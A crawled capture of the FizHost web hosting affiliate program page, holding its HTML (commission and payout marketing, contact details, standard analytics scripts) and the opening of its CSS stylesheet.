

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fizhost.com/affiliates
body_size: 5696
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" data-nav-layout="horizontal" data-nav-style="menu-hover" data-theme-mode="light">

<head>

    <!-- META DATA -->
    <meta charset="UTF-8">
    <meta name='viewport' content='width=device-width, initial-scale=1.0, user-scalable=0'>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Lifetime High Paying Hosting Affiliate Program - FizHost</title>
<meta property="og:title" content="Lifetime High Paying Hosting Affiliate Program - FizHost" />
<meta property="og:site_name" content="Lifetime High Paying Hosting Affiliate Program - FizHost" />
<meta name="og:title" property="og:title" content="Lifetime High Paying Hosting Affiliate Program - FizHost">
<meta name="keywords" content="FizHost, fizhost, fiz host, fizhosting, fizhost cancel, fizhosted, web hosting, reseller hosting, fiz hosting">
<meta name="dcterms.subject" content="FizHost, fizhost, fiz host, fizhosting, fizhost cancel, fizhosted, web hosting, reseller hosting, fiz hosting">
<meta property="og:site_name" content="FizHost" />
    <meta name="author" content="Shozi Technologies">
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QJ0C6L77V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1QJ0C6L77V');
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "m1jn7jhh8a");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-367538497"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-367538497');
</script>



<!-- Favicon --> <link rel="apple-touch-icon" sizes="180x180" href="https://cdn.fizhost.com/Frontend/images/favicon/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="https://cdn.fizhost.com/Frontend/images/favicon/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="https://cdn.fizhost.com/Frontend/images/favicon/favicon-16x16.png"> <link rel="manifest" href="https://cdn.fizhost.com/Frontend/images/favicon/site.webmanifest"> <link id="style" href="https://cdn.fizhost.com/Frontend/libs/bootstrap/css/bootstrap.min.css" rel="stylesheet" > <link href="https://cdn.fizhost.com/Frontend/css/shozi-fizhost.css" rel="stylesheet" > <link href="https://cdn.fizhost.com/Frontend/libs/@simonwep/pickr/themes/classic.min.css" rel="stylesheet" > <link href="https://cdn.fizhost.com/Frontend/libs/@simonwep/pickr/themes/monolith.min.css" rel="stylesheet" > <link href="https://cdn.fizhost.com/Frontend/libs/@simonwep/pickr/themes/nano.min.css" rel="stylesheet" > <link href="https://cdn.fizhost.com/Frontend/css/icons.css" rel="stylesheet" ><link rel="stylesheet" href="https://cdn.fizhost.com/Frontend/libs/swiper/swiper-bundle.min.css">
 

</head>  
      



<body class="main-body light-theme">

    

    <div class="page">

        
    <a href="#top" id="back-to-top" class="back-to-top rounded-circle shadow all-ease-03 fade-in"> <i class="fe fe-arrow-up"></i> </a> 
<div class="head_menu_container">
   <header class="top-menu">
      <div class="container top-menu-brand px-0">
         <ul class="nav list-unstyled align-items-center">
            <li><a href="tel:+447857066252" class="nav-link d-flex"><i class="bi bi-headset me-2"></i>24x7 Technical Support</a></li>
            <li> <a href="/cdn-cgi/l/email-protection#9cf4f9f0f0f3dcfaf5e6f4f3efe8b2fff3f1" class="nav-link"><i class="bi bi-envelope-plus me-2"></i><span class="__cf_email__" data-cfemail="f9919c959596b99f908391968a8dd79a9694">[email&#160;protected]</span></a> </li>
         </ul>
         <ul class="nav list-unstyled align-items-center">
            <li> <a href="knowledgebase" class="nav-link"><i class="bi bi-question-circle me-2"></i>KnowledgeBase</a> </li>
            <li> <a href="about" class="nav-link d-flex"><i class="bi bi-chat-right-heart me-2"></i>About Us</a> </li>
            <li> <a href="affiliates" class="nav-link d-flex"><i class="bi bi-file-bar-graph me-2"></i>Affiliates</a> </li>
            <li> <a href="contact.php" class="nav-link d-flex"><i class="bi bi-person me-2"></i>Contact Us</a> </li>
         </ul>
      </div>
   </header>
   <header class="main-header" id="stickyHeader">
      <!-- Start::main-brand-header --> 
      <div class="main-brand-header">
         <div class="container brand-header-container">
            <div class="d-flex align-items-center">
               <!-- Start::header-element --> 
               <div class="header-element me-1">
                  <!-- Start::header-link --> <a href="javascript:void(0);" class="sidemenu-toggle1 header-link" data-bs-toggle="sidebar"> <span class="open-toggle"> <i class="bi bi-text-indent-left header-link-icon"></i> </span> </a> <!-- End::header-link --> 
               </div>
               <!-- End::header-element --> <a href="/" class="brand-main"> <img src="https://cdn.fizhost.com/Frontend/images/logo/BrandLogoFizHost.svg" width="215" alt="FizHost" class="desktop-logo logo-dark"> <img src="https://cdn.fizhost.com/Frontend/images/logo/BrandLogoFizHost.svg" width="135"alt="FizHost" class="mobile-logo mobile-dark mx-3"> <img src="https://cdn.fizhost.com/Frontend/images/logo/brandLogoFizHost_Mob.svg" alt="FizHost" class="desktop-logo logo-color"> <img src="https://cdn.fizhost.com/Frontend/images/logo/brandLogoFizHost_Mob.svg" alt="FizHost" class="mobile-logo mobile-color"> </a> 
            </div>
            <ul class="nav list-unstyled align-items-center">
               <li class="d-flex align-items-center position-relative me-md-4 me-2">
                  <a href="tel:+447857066252" class="stretched-link"></a> <span class="avatar bg-white-1 border rounded-circle tx-15 border-white-2 me-2"><i class="bi bi-telephone text-white"></i></span> 
                  <div class="d-none d-md-block"> <a href="tel:+447857066252" class="nav-link tx-15 p-0">Call Us</a> <a href="tel:+447857066252" class="mb-0 nav-link p-0 tx-13 op-8 lh-sm">(+44) 7857 066252</a> </div>
               </li>
               <li class="d-flex align-items-center position-relative">
                  <a id="live-chat" href="javascript:void(window.open('https://tawk.to/chat/6342ceff37898912e96da867/1geufh70s','_blank','width=570,height=520,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'));" class="stretched-link"></a> <span class="avatar bg-white-1 border rounded-circle tx-15 border-white-2 me-2"><i class="bi bi-chat-text text-white"></i></span> 
                  <div class="d-none d-md-block">
                     <a href="javascript:void(window.open('https://tawk.to/chat/6342ceff37898912e96da867/1geufh70s','_blank','width=570,height=520,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'));" class="nav-link tx-15 p-0">Live Chat</a> 
                     <p class="mb-0 nav-link p-0 tx-13 op-8 lh-sm">Get Instant Answers</p>
                  </div>
               </li>
            </ul>
         </div>
      </div>
      <!-- End::main-brand-header --> 
   </header>
   <div class="sticky">
      <!-- Start::app-sidebar --> 
      <aside class="app-sidebar" id="sidebar">
         <div class="app-toggle-header">
            <div class="header-element">
               <!-- Start::header-link --> <a href="javascript:void(0);" class="sidemenu-toggle header-link" data-bs-toggle="sidebar"> <span class="close-toggle"> <i class="bi bi-x header-link-icon"></i> </span> </a> <!-- End::header-link --> 
            </div>
            <!-- End::header-element --> <a href="/" class="brand-main"> <img src="https://cdn.fizhost.com/Frontend/images/logo/BrandLogoFizHost.svg" alt="FizHost" class="desktop-logo logo-dark"> <img src="https://cdn.fizhost.com/Frontend/images/logo/brandLogoFizHost_Mob.svg" alt="FizHost" class="desktop-logo logo-color"> </a> 
         </div>
         <!-- Start::main-sidebar --> 
         <div class="main-sidebar container" id="sidebar-scroll">
            <!-- Start::nav --> 
            <nav class="main-menu-container nav nav-pills sub-open">
               <ul class="main-menu">
                   
                  <a href="/" class="side-menu__item"> <span class="side-menu__label">Home</span>  </a> 
                  <a href="https://www.mdmhost.com/web-hosting" class="side-menu__item"> <span class="side-menu__label">Web Hosting</span>  </a> 
                  <a href="https://www.mdmhost.com/reseller-hosting" class="side-menu__item"> <span class="side-menu__label">Reseller Hosting</span>  </a> 
                  <a href="https://www.mdmhost.com/master-reseller-hosting" class="side-menu__item"> <span class="side-menu__label">VIP Master Reseller Hosting</span>  </a> 
                  <a href="https://www.mdmhost.com/managed-cpanel-root-servers" class="side-menu__item"> <span class="side-menu__label">cPanel Root Servers</span> </a> 
                  <a href="https://www.mdmhost.com/cart.php?a=add&domain=register" class="side-menu__item"> <span class="side-menu__label">Domains</span> </a> 
                  <!-- End::Development Servers Section --> 
               </ul>
               <div class="d-xl-flex d-lg-none d-grid gap-2 text-center"> <a href="dashboard" class="btn btn-secondary min-w-fit-content">Dashboard</a> </div>
            </nav>
            <!-- End::nav --> 
         </div>
         <!-- End::main-sidebar --> 
      </aside>
      <!-- End::app-sidebar --> 
   </div>
</div>    

        <div class="main-content app-content">
            <section>
                <div class="banner-2 banner-section banner-arrow-down">
                    <img src="https://cdn.fizhost.com/Frontend/images/patterns/1.png" class="patterns-2">
                    <img src="https://cdn.fizhost.com/Frontend/images/patterns/4.png" class="patterns-3">
                    <img src="https://cdn.fizhost.com/Frontend/images/patterns/6.png" class="patterns-4">
                    <img src="https://cdn.fizhost.com/Frontend/images/patterns/6.png" class="patterns-6">
                    <div class="container">
                        <div class="row align-items-center">
                            <div class="col-lg-7">
                                <div class="mb-4">
                                    <p class="mb-3 content-1 h5 text-white">Earn UpTo 35% Commission Per <span class="tx-info-dark">Sign Up/Referral</span></p>
                                    <p class="mb-4 tx-18">Join Our Hosting Affiliate Program And Enjoy High Affiliate Earnings, Fast Payouts, And Top Conversion Rates.</p>
                                    <ul class="list-unstyled mb-4">
                                        <li class="list-item mb-2"><i class="fe fe-chevron-right bg-white-2 rounded-circle p-1 me-2"></i>Fast Payouts</li>
                                        <li class="list-item mb-2"><i class="fe fe-chevron-right bg-white-2 rounded-circle p-1 me-2"></i>Top Conversion Rates</li>
                                    </ul>
                                </div>
                                <a href="register.php" class="btn btn-lg btn-secondary"><i class="bi bi-file-bar-graph me-1"></i> Join Now</a>
                            </div>
                            <div class="col-lg-5">
                                <div class="banner-bg mt-5 mt-lg-0">
                                    <img src="https://cdn.fizhost.com/Frontend/images/pages/affiliates.svg" class="img-fluid">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>





            <section class="section bg-gray-100">
                <img src="https://cdn.fizhost.com/Frontend/images/patterns/22.png" alt="img" class="patterns-7 op-7 z-index-0 dark-opacity1">
                <div class="container">
                    <div class="heading-section">
                        <div class="heading-subtitle"><span class="tx-primary tx-16 fw-semibold">Affiliates</span></div>
                        <div class="heading-title">Want To Affiliate <span class="tx-primary">Our Services?</span></div>
                        <div class="heading-description">Check These Features Too</div>
                    </div>
                    <div class="row justify-content-between align-items-center feature-client-bg">
                            <div class="col-md-6">
                                <div class="card text-center feature-card-16">
                                    <div class="card-body">
                                        <img src="https://cdn.fizhost.com/Frontend/images/pages/affiliates/competitive_commissions.svg"><br><br>
                                        <div class="">
                                            <h3 class="mb-2">Highly Competitive Commissions</h3>
                                            <p class="mb-0">The more new clients you refer per month, the higher commission per sale you earn. We offer custom commissions to incentivize top-performing affiliates.</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="card text-center feature-card-16">
                                    <div class="card-body">
                                        <img src="https://cdn.fizhost.com/Frontend/images/pages/affiliates/high_earnings.svg"><br><br>
                                        <div class="">
                                            <h3 class="mb-2">Easy Earnings</h3>
                                            <p class="mb-0">It’s easy for our affiliates to earn big. You not only get high commissions, but also enjoy high conversion rates thanks to our reputable service.</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="card text-center feature-card-16">
                                    <div class="card-body">
                                        <img src="https://cdn.fizhost.com/Frontend/images/pages/affiliates/weekly_payouts.svg"><br><br>
                                        <div class="">
                                            <h3 class="mb-2">Fast and Flexible Payouts</h3>
                                            <p class="mb-0">We pay out commissions every week with no minimum payout requirement and provide flexible payment options based on your preferences.</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="card text-center feature-card-16">
                                    <div class="card-body">
                                        <img src="https://cdn.fizhost.com/Frontend/images/pages/affiliates/fast_affiliate_support.svg"><br><br>
                                        <div class="">
                                            <h3 class="mb-2">Fast Affiliate Support</h3>
                                            <p class="mb-0">Our affiliate support is competent and fast. On top, we do performance-optimization consulting upon request to help you earn more.</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </div>
                </div>

                <br><br><br>

                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-lg-7">
                            <div class="row">
                                <div class="col-xl-12">
                                    <p class="h3 mb-3">Committed To Your Affiliate Success</p>
                                    <p>You can not only rely on our day to day support, but you can also pick our brains to boost your earnings. A dedicated affiliate manager will consult you, suggest best practices, and personalize a strategy for your performance.
                                    </p>
                                </div>
                                <div class="col-xl-12">
                                    <a href="register.php" class="btn btn-secondary btn-lg">Get Started Now</a>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-5 text-center">
                            <img src="https://cdn.fizhost.com/Frontend/images/pages/affiliates/affiliate_success.svg" class="img-fluid mt-5 mt-lg-0" alt="affiliate success">
                        </div>
                    </div>
                </div>
            </section>
            </div>        
         
         
        <section class="banner-pd-1 bg-pattern-2 bg-image1">
   <div class="container">
      <div class="row">
         <div class="col-xl-3 col-sm-6 mb-4 mb-xl-0">
            <div class="d-flex align-items-xl-center justify-content-xl-center">
               <span class="bi bi-credit-card text-white bg-white-2 avatar avatar-lg br-style tx-20"></span> 
               <div class="ms-3">
                  <p class="text-white mb-0">7-Days</p>
                  <a href="cancellation-refund" class="text-white h5 fw-semibold">Money-Back Guarantee</a> 
               </div>
            </div>
         </div>
         <div class="col-xl-3 col-sm-6 mb-4 mb-xl-0">
            <div class="d-flex align-items-xl-center justify-content-xl-center">
               <span class="bi bi-headset text-white bg-white-2 avatar avatar-lg br-style tx-20"></span> 
               <div class="ms-3">
                  <p class="text-white mb-0">Call us</p>
                  <a href="https://wa.me/+447857066252" class="text-white h5 fw-semibold">(+44) 7857 066252</a> 
               </div>
            </div>
         </div>
         <div class="col-xl-3 col-sm-6 mb-4 mb-sm-0">
            <div class="d-flex align-items-xl-center justify-content-xl-center">
               <span class="bi bi-chat-text text-white bg-white-2 avatar avatar-lg br-style tx-20"></span> 
               <div class="ms-3">
                  <p class="text-white mb-0">Get Instant Answers</p>
                  <a href="javascript:void(window.open('https://tawk.to/chat/6342ceff37898912e96da867/1geufh70s','_blank','width=570,height=520,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'));" class="text-white h5 fw-semibold">Live Chat</a> 
               </div>
            </div>
         </div>
         <div class="col-xl-3 col-sm-6">
            <div class="d-flex align-items-xl-center justify-content-xl-center">
               <span class="bi bi-envelope text-white bg-white-2 avatar avatar-lg br-style tx-20"></span> 
               <div class="ms-3">
                  <p class="text-white mb-0">Email Us</p>
                  <a href="/cdn-cgi/l/email-protection#2a424f4646456a4c43504245595e04494547" class="text-white h5 fw-semibold"><span class="__cf_email__" data-cfemail="224a474e4e4d62444b584a4d51560c414d4f">[email&#160;protected]</span></a> 
               </div>
            </div>
         </div>
      </div>
   </div>
</section>
<!-- Start::footer -->
<footer class="footer bg-primary mt-auto text-white position-relative">
   <img src="https://cdn.fizhost.com/Frontend/images/patterns/9.png" class="patterns-9 z-index-0"> <img src="https://cdn.fizhost.com/Frontend/images/patterns/6.png" class="patterns-4 z-index-0"> <img src="https://cdn.fizhost.com/Frontend/images/patterns/11.png" class="patterns-3 z-index-0"> 
   <div class="py-5">
      <div class="container">
         <div class="row">
            <div class="col-lg-3 col-md-6 mb-4 mb-lg-0">
               <a href="/" class="d-inline-block mb-3"><img src="https://cdn.fizhost.com/Frontend/images/logo/BrandLogoFizHost.svg" alt="FizHost" width="220"></a> 
               <p class="mb-4 op-8 fw-light"> Unlock The Power Of Seamless Web Hosting With FizHost, Where Your Online Presence Thrives Effortlessly 
               <ul class="list-unstyled mb-0">
                  <li class="list-item mb-2"><a href="tel:+447857066252" class="footer-link"><i class="bi bi-telephone me-3 tx-18"></i>(+44) 7857 066252</a></li>
                  <li class="list-item mb-2"><a href="/cdn-cgi/l/email-protection#a0c8c5cccccfe0c6c9dac8cfd3d48ec3cfcd" class="footer-link"><i class="bi bi-envelope-plus me-3 tx-18"></i><span class="__cf_email__" data-cfemail="b5ddd0d9d9daf5d3dccfdddac6c19bd6dad8">[email&#160;protected]</span></a></li>
                  <li class="list-item"><a href="javascript:void(0);" class="footer-link"><i class="bi bi-geo-alt me-3 tx-18"></i>Office 1311, 182-184 High St N, London, UK </a></li>
               </ul>
               <div class="footer-btn-list d-flex align-items-center mt-4"> <a href="go/fizhost-wa" class="footer-btn btn btn-icon btn-info-dark rounded-circle me-2"><i class="bi bi-whatsapp"></i></a> <a href="go/fizhost-fb" class="footer-btn btn btn-icon btn-info-dark rounded-circle me-2"><i class="bi bi-facebook"></i></a> <a href="go/fizhost-ig" class="footer-btn btn btn-icon btn-info-dark rounded-circle me-2"><i class="bi bi-instagram"></i></a> </div>
            </div>
            <div class="col-lg-3 col-md-6 mb-4 mb-lg-0">
               <h4 class="text-white">Our Services</h4>
               <ul class="list-unstyled footer-icon">
                  <li class="list-item mb-2"><a href="https://www.mdmhost.com/web-hosting" class="footer-link">Cloud Web Hosting</a></li>
                  <li class="list-item mb-2"><a href="https://www.mdmhost.com/reseller-hosting" class="footer-link">cPanel Reseller Hosting</a></li>
                  <li class="list-item mb-2"><a href="https://www.mdmhost.com/master-reseller-hosting" class="footer-link">VIP Master Reseller Hosting</a></li>
                  <li class="list-item mb-2"><a href="https://www.mdmhost.com/managed-cpanel-root-servers" class="footer-link">Managed cPanel Root Servers</a></li>
               </ul>
            </div>
            <div class="col-lg-3 col-md-6 mb-4 mb-lg-0">
               <h4 class="text-white">Domains </h4>
               <ul class="list-unstyled footer-icon">
                  <li class="list-item mb-2"><a href="https://www.mdmhost.com/cart.php?a=add&domain=register" class="footer-link">Register A New Domain</a></li>
                  <li class="list-item mb-2"><a href="https://www.mdmhost.com/cart.php?a=add&domain=transfer" class="footer-link">Transfer Domains To Us</a></li>
                  <li class="list-item mb-2"><a href="https://www.mdmhost.com/domain/pricing" class="footer-link">Domains Pricing</a></li>
               </ul>
               <br> 
            </div>
            <div class="col-lg-3 col-sm-6 mb-4 mb-lg-0">
               <h4 class="text-white">Support</h4>
               <ul class="list-unstyled footer-icon">
                  <li class="list-item mb-2"><a href="dashboard" class="footer-link">User Dashboard</a></li>
                  <li class="list-item mb-2"><a href="submitticket.php?step=2&deptid=4" class="footer-link">Contact Support</a></li>
                  <li class="list-item mb-2"><a href="affiliates" class="footer-link">Affiliates</a></li>
                  <li class="list-item mb-2"><a href="submitticket.php?step=2&deptid=3" class="footer-link">Report Abuse</a></li>
                  <li class="list-item mb-2"><a href="privacy-policy" class="footer-link">Privacy Policy</a></li>
                  <li class="list-item mb-2"><a href="terms-of-services" class="footer-link">Terms Of Services (TOS)</a></li>
                  <li class="list-item mb-2"><a href="cancellation-refund" class="footer-link">Cancellation & Refund Policy</a></li>
                  <li class="list-item mb-2"><a href="migrate-your-website" class="footer-link">Migrate Your Website</a></li>
               </ul>
            </div>
         </div>
      </div>
   </div>
   <div class="py-3 border-top border-white-2">
      <div class="container">
         <div class="row align-items-center">
            <div class="col-lg-10">
               <div class="d-md-flex align-items-center">
                  <p class="mb-0 me-3 text-white">Payments We Accept :</p>
                  <div class="mt-3 mt-md-0"> <img src="https://cdn.fizhost.com/Frontend/images/footer-payments/paypal-fiz-host.png" width="105"> <img src="https://cdn.fizhost.com/Frontend/images/footer-payments/bitcoin-fiz-host.png" width="105"> <img src="https://cdn.fizhost.com/Frontend/images/footer-payments/jazzcash-fiz-host.png" width="95"> <img src="https://cdn.fizhost.com/Frontend/images/footer-payments/easypaisa-fiz-host.png" width="120"> <img src="https://cdn.fizhost.com/Frontend/images/footer-payments/card-fiz-host.png" width="63"> <img src="https://cdn.fizhost.com/Frontend/images/footer-payments/ethereum-fiz-host.png" width="62"> <img src="https://cdn.fizhost.com/Frontend/images/footer-payments/tether-fiz-host.png" width="46"> </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</footer>  
    </div>

     
    <div class="py-3 border-top border-white-2 text-center"> <div class="container"> <span class="tx-14 op-8"> &#169; <span id="year"></span> <a href="https://www.fizhost.com">FizHost</a> - All Rights Reserved. </span> </div> </div>  
    
    

</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.fizhost.com/Frontend/libs/bootstrap/js/bootstrap.bundle.min.js"></script> <script src="https://cdn.fizhost.com/Frontend/libs/@popperjs/core/umd/popper.min.js"></script> <script src="https://cdn.fizhost.com/Frontend/js/defaultmenu.js"></script> <script src="https://cdn.fizhost.com/Frontend/js/category-menu.js"></script> <script src="https://cdn.fizhost.com/Frontend/js/cookies.js"></script> <script src="https://cdn.fizhost.com/Frontend/js/custom-switcher.js"></script> <script src="https://cdn.fizhost.com/Frontend/libs/swiper/swiper-bundle.min.js"></script> <script src="https://cdn.fizhost.com/Frontend/js/swiper-min.js"></script> <script src="https://cdn.fizhost.com/Frontend/js/countdown.js"></script> <script src="https://cdn.fizhost.com/Frontend/js/sticky.js"></script> <script src="https://cdn.fizhost.com/Frontend/js/custom.js"></script>  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"520528ae43574befaf02d2d794af4f5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.fizhost.com/Frontend/css/shozi-fizhost.css
body_size: 25792
content:
/*------------------------------------------------------------------

[Master Stylesheet]

Project        :   FizHost 2008 - The Hosting Administrator
Copyright      :   Shozi Technologies 
Author         :   Shozi
Author URL     :   https://www.rueez.com
Support	       :   support@fizhost.com
License        :   Licensed under ThemeForest License

-------------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@300;400;500;600;700&display=block");
@import url("https://fonts.googleapis.com/css2?family=Urbanist:wght@500;600&display=block");
:root {
  --body-bg-rgb:	255, 255, 255;
  --primary-rgb:	20, 87, 230;
  --secondary-rgb:	247, 131, 38;
  --warning-rgb:	245, 177, 75;
  --info-rgb:	78, 194, 240;
  --success-rgb:	23, 202, 104;
  --danger-rgb:	236, 95, 103;
  --pink-rgb: 227, 74, 230;
  --blue-rgb: 38, 143, 230;
  --light-rgb:	253, 253, 254;
  --dark-rgb:	25, 31, 43;
  --orange-rgb:	253, 126, 20;
  --teal-rgb:	74, 201, 189;
  --purple-rgb:	120, 145, 239;
  --default-body-bg-color:	rgb(var(--body-bg-rgb));
  --primary-color:	rgb(var(--primary-rgb));
  --primary-hover:	rgba(var(--primary-rgb), 0.8);
  --primary-border:	rgb(var(--primary-rgb));
  --primary005:	rgba(var(--primary-rgb), 0.05);
  --primary01:	rgba(var(--primary-rgb), 0.1);
  --primary02:	rgba(var(--primary-rgb), 0.2);
  --primary03:	rgba(var(--primary-rgb), 0.3);
  --primary04:	rgba(var(--primary-rgb), 0.4);
  --primary05:	rgba(var(--primary-rgb), 0.5);
  --primary06:	rgba(var(--primary-rgb), 0.6);
  --primary07:	rgba(var(--primary-rgb), 0.7);
  --primary08:	rgba(var(--primary-rgb), 0.8);
  --primary09:	rgba(var(--primary-rgb), 0.9);
  --default-text-color:	#6b6b7e;
  --color-dark: #03123e;
  --border: #e9e9e9;
  --shadow: 0 3px 10px 0px rgba(0, 0, 0, 0.1);
  --default-background:	#ebebeb;
  --custom-white:	#fff;
  --custom-black:	#000;
  --muted: #7987a1;
  --menu-color:	#6b6b7e;
  --border-width:	1px;
  /* Gray set */
  --gray-100: #f9fafb;
  --gray-200: #f2f4f5;
  --gray-300: #e6eaeb;
  --gray-400: #dbdfe1;
  --gray-500: #949eb7;
  --gray-600: #7987a1;
  --gray-700: #4d5875;
  --gray-800: #383853;
  --gray-900: #323251;
  /* White set */
  --white-1:	rgba(255, 255, 255, 0.1);
  --white-2:	rgba(255, 255, 255, 0.2);
  --white-3:	rgba(255, 255, 255, 0.3);
  --white-4:	rgba(255, 255, 255, 0.4);
  --white-5:	rgba(255, 255, 255, 0.5);
  --white-6:	rgba(255, 255, 255, 0.6);
  --white-7:	rgba(255, 255, 255, 0.7);
  --white-8:	rgba(255, 255, 255, 0.8);
  --white-9:	rgba(255, 255, 255, 0.9);
  --white-05:	rgba(255, 255, 255, 0.05);
  --white-07:	rgba(255, 255, 255, 0.07);
  --white-75:	rgba(255, 255, 255, 0.075);
  --white-08:	rgba(255, 255, 255, 0.08);
  /* Black set */
  --black-1:	rgba(0, 0, 0, 0.1);
  --black-2:	rgba(0, 0, 0, 0.2);
  --black-3:	rgba(0, 0, 0, 0.3);
  --black-4:	rgba(0, 0, 0, 0.4);
  --black-5:	rgba(0, 0, 0, 0.5);
  --black-6:	rgba(0, 0, 0, 0.6);
  --black-7:	rgba(0, 0, 0, 0.7);
  --black-8:	rgba(0, 0, 0, 0.8);
  --black-9:	rgba(0, 0, 0, 0.9);
  --black-03:	rgba(0, 0, 0, 0.03);
  --black-05:	rgba(0, 0, 0, 0.05);
  /* Float */
  --float-start: left;
  --float-end: right;
}

/*Body & Text colors*/
/*Default Background Color*/
/*Border Color*/
/*Shadow*/
/*Border-width*/
/*menu variables*/
/*Color Variables*/
/*gradient variables*/
/* shadow variables */
/*gray set*/
/*white set*/
/*black set*/
/* dark mode */
[data-theme-mode=dark] {
  --body-bg-rgb:	23, 38, 58;
  --custom-white:	rgb(var(--body-bg-rgb));
  --custom-black:	#fff;
  --border: rgba(255, 255, 255, 0.1);
  --default-text-color:	rgba(255, 255, 255, 0.7);
  --color-dark: #fff;
  --dark-rgb:	40 ,40 ,40;
  --default-background:	rgba(255, 255, 255, 0.1);
  --default-body-bg-color:	rgb(var(--body-bg-rgb), 0.95);
  --muted: rgba(255, 255, 255, 0.4);
  --light-rgb:	255, 255, 255, 0.1;
  --menu-color:	255, 255, 255;
  /* Gray Set */
  --gray-100:	rgba(255, 255, 255, 0.02);
  --gray-200:	rgba(255, 255, 255, 0.05);
  --gray-300:	rgba(255, 255, 255, 0.1);
  --gray-400:	rgba(255, 255, 255, 0.15);
  --gray-500:	rgba(255, 255, 255, 0.2);
  --gray-600:	rgba(255, 255, 255, 0.25);
  --gray-700:	rgba(255, 255, 255, 0.3);
  --gray-800:	rgba(255, 255, 255, 0.35);
  --gray-900:	rgba(255, 255, 255, 0.4);
  /* white set */
  --white-1:	rgba(0, 0, 0, 0.1);
  --white-2:	rgba(0, 0, 0, 0.2);
  --white-3:	rgba(0, 0, 0, 0.3);
  --white-4:	rgba(0, 0, 0, 0.4);
  --white-5:	rgba(0, 0, 0, 0.5);
  --white-6:	rgba(0, 0, 0, 0.6);
  --white-7:	rgba(0, 0, 0, 0.7);
